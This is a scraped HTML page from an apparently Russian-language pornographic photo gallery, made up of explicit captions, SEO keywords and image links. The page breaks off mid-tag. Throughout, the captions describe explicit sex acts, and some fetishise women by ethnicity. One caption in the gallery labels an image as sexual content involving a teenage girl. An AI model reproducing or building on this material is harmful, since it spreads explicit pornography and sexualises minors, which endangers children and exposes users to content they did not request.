

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/38462-russkij-paren-lizhet-pizdu-kazashkam.html
body_size: 13068
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Русский парень лижет пизду казашкам - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Русский парень лижет пизду казашкам. -  Кунилингус для пожилых азиаток Порноактриса Kira Queen куни Кунилингус для пожилых азиаток Страстный куннилингус Кунилингус девочке подростку Фейсситтинг Синди Старфолл Кунилингус молодой Азиатке Азиатские девушки кунилингус Кунилингус для зрелой азиатки Аманда тате кунилингус Кунилингус кавказским">
<meta name="keywords" content="Кунилингус, кунилингус, лижет, Азиатке, молодой, девушке, пожилых, куннилингус, Парень, азиаток, киску, брюнетка, парню, Вероника, Кристина, Родригез, сквирт, Бразильский, Шикарная, Анжелика">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Русский парень лижет пизду казашкам">
<meta property="og:url" content="https://hotbaba.xyz/38462-russkij-paren-lizhet-pizdu-kazashkam.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-10/1666247033_1-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-1.jpg">
<meta property="og:description" content="Порно фото - Русский парень лижет пизду казашкам. -  Кунилингус для пожилых азиаток Порноактриса Kira Queen куни Кунилингус для пожилых азиаток Страстный куннилингус Кунилингус девочке подростку Фейсситтинг Синди Старфолл Кунилингус молодой Азиатке Азиатские девушки кунилингус Кунилингус для зрелой азиатки Аманда тате кунилингус Кунилингус кавказским">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/38462-russkij-paren-lizhet-pizdu-kazashkam.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Русский парень лижет пизду казашкам </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247033_1-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-1.jpg||Порноактриса Kira Queen куни--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247033_1-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247033_1-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-1.jpg" style="max-width:100%;" alt="Порноактриса Kira Queen куни"></a><div>Порноактриса Kira Queen куни</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247061_2-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-2.jpg||Кунилингус для пожилых азиаток--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247061_2-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247061_2-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-2.jpg" style="max-width:100%;" alt="Кунилингус для пожилых азиаток"></a><div>Кунилингус для пожилых азиаток</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666246998_3-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-3.jpg||Страстный куннилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666246998_3-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666246998_3-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-3.jpg" style="max-width:100%;" alt="Страстный куннилингус"></a><div>Страстный куннилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666246990_4-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-4.jpg||Кунилингус девочке подростку--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666246990_4-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666246990_4-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-4.jpg" style="max-width:100%;" alt="Кунилингус девочке подростку"></a><div>Кунилингус девочке подростку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247012_5-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-6.jpg||Фейсситтинг Синди Старфолл--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247012_5-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247012_5-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-6.jpg" style="max-width:100%;" alt="Фейсситтинг Синди Старфолл"></a><div>Фейсситтинг Синди Старфолл</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247059_6-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-7.jpg||Кунилингус молодой Азиатке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247059_6-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247059_6-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-7.jpg" style="max-width:100%;" alt="Кунилингус молодой Азиатке"></a><div>Кунилингус молодой Азиатке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666246981_7-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-8.jpg||Азиатские девушки кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666246981_7-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666246981_7-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-8.jpg" style="max-width:100%;" alt="Азиатские девушки кунилингус"></a><div>Азиатские девушки кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247069_8-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-9.jpg||Кунилингус для зрелой азиатки--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247069_8-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247069_8-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-9.jpg" style="max-width:100%;" alt="Кунилингус для зрелой азиатки"></a><div>Кунилингус для зрелой азиатки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247074_9-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-11.jpg||Аманда тате кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247074_9-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247074_9-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-11.jpg" style="max-width:100%;" alt="Аманда тате кунилингус"></a><div>Аманда тате кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247053_10-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-12.jpg||Кунилингус кавказским девушкам--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247053_10-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247053_10-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-12.jpg" style="max-width:100%;" alt="Кунилингус кавказским девушкам"></a><div>Кунилингус кавказским девушкам</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666246992_11-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-13.jpg||Муж рогоносец кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666246992_11-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666246992_11-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-13.jpg" style="max-width:100%;" alt="Муж рогоносец кунилингус"></a><div>Муж рогоносец кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247014_12-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-14.jpg||Кунилингус взрослой брюнетке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247014_12-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247014_12-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-14.jpg" style="max-width:100%;" alt="Кунилингус взрослой брюнетке"></a><div>Кунилингус взрослой брюнетке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247063_13-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-15.jpg||Корейский куннилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247063_13-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247063_13-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-15.jpg" style="max-width:100%;" alt="Корейский куннилингус"></a><div>Корейский куннилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247009_14-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-16.jpg||Кунилингус молодой Азиатке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247009_14-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247009_14-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-16.jpg" style="max-width:100%;" alt="Кунилингус молодой Азиатке"></a><div>Кунилингус молодой Азиатке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247035_15-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-17.jpg||Кунилингус красивой девушке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247035_15-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247035_15-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-17.jpg" style="max-width:100%;" alt="Кунилингус красивой девушке"></a><div>Кунилингус красивой девушке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247043_16-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-18.jpg||Японки зрелые кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247043_16-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247043_16-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-18.jpg" style="max-width:100%;" alt="Японки зрелые кунилингус"></a><div>Японки зрелые кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247031_17-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-19.jpg||Кунилингус молодой Азиатке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247031_17-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247031_17-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-19.jpg" style="max-width:100%;" alt="Кунилингус молодой Азиатке"></a><div>Кунилингус молодой Азиатке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666246999_18-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-20.jpg||Качественный кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666246999_18-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666246999_18-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-20.jpg" style="max-width:100%;" alt="Качественный кунилингус"></a><div>Качественный кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666246995_19-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-21.jpg||Парень лижет клитор девушке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666246995_19-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666246995_19-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-21.jpg" style="max-width:100%;" alt="Парень лижет клитор девушке"></a><div>Парень лижет клитор девушке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247020_20-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-22.jpg||Фильм ты уже лизал киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247020_20-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247020_20-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-22.jpg" style="max-width:100%;" alt="Фильм ты уже лизал киску"></a><div>Фильм ты уже лизал киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247066_21-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-23.jpg||Девушка лижет очко парню--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247066_21-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247066_21-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-23.jpg" style="max-width:100%;" alt="Девушка лижет очко парню"></a><div>Девушка лижет очко парню</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247005_22-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-24.jpg||Вероника Родригез сквирт--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247005_22-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247005_22-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-24.jpg" style="max-width:100%;" alt="Вероника Родригез сквирт"></a><div>Вероника Родригез сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247040_23-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-25.jpg||Парень лижет киску девушке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247040_23-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247040_23-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-25.jpg" style="max-width:100%;" alt="Парень лижет киску девушке"></a><div>Парень лижет киску девушке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247024_24-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-26.jpg||Бразильский кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247024_24-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247024_24-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-26.jpg" style="max-width:100%;" alt="Бразильский кунилингус"></a><div>Бразильский кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247012_25-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-27.jpg||Шикарная брюнетка куни--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247012_25-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247012_25-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-27.jpg" style="max-width:100%;" alt="Шикарная брюнетка куни"></a><div>Шикарная брюнетка куни</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247079_26-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-28.jpg||Кристина Роуз кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247079_26-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247079_26-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-28.jpg" style="max-width:100%;" alt="Кристина Роуз кунилингус"></a><div>Кристина Роуз кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247028_27-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-29.jpg||Молодая лесби лижет зрелую--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247028_27-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247028_27-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-29.jpg" style="max-width:100%;" alt="Молодая лесби лижет зрелую"></a><div>Молодая лесби лижет зрелую</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247044_28-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-30.jpg||Эбби Анжелика фейсситтинг--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247044_28-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247044_28-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-30.jpg" style="max-width:100%;" alt="Эбби Анжелика фейсситтинг"></a><div>Эбби Анжелика фейсситтинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247003_29-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-31.jpg||Кунилингус брюнетка зрелая--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247003_29-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247003_29-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-31.jpg" style="max-width:100%;" alt="Кунилингус брюнетка зрелая"></a><div>Кунилингус брюнетка зрелая</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247012_30-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-32.jpg||Сергей Молчанов про кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247012_30-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247012_30-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-32.jpg" style="max-width:100%;" alt="Сергей Молчанов про кунилингус"></a><div>Сергей Молчанов про кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247049_31-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-34.jpg||Жена заставила мужа лизать анал--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247049_31-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247049_31-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-34.jpg" style="max-width:100%;" alt="Жена заставила мужа лизать анал"></a><div>Жена заставила мужа лизать анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247078_32-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-35.jpg||Кунилингус Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247078_32-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247078_32-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-35.jpg" style="max-width:100%;" alt="Кунилингус Любительское"></a><div>Кунилингус Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247035_33-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-37.jpg||Самый красивый кунилингус--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247035_33-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247035_33-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-37.jpg" style="max-width:100%;" alt="Самый красивый кунилингус"></a><div>Самый красивый кунилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247061_34-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-38.jpg||Рита фалтояно куни анал--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247061_34-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247061_34-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-38.jpg" style="max-width:100%;" alt="Рита фалтояно куни анал"></a><div>Рита фалтояно куни анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247003_35-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-39.jpg||Кунилингус Азиатке в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247003_35-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247003_35-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-39.jpg" style="max-width:100%;" alt="Кунилингус Азиатке в чулках"></a><div>Кунилингус Азиатке в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247016_36-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-41.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247016_36-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247016_36-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-41.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247094_37-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-43.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247094_37-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-43.jpg" class="highslide" target="_blank"><img 